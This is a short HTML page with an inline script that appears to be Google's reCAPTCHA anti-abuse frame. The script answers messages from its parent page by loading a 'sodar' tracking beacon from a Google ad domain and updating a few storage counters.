<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZtfxSS0B5mONikf6A58YuQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768730402272');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>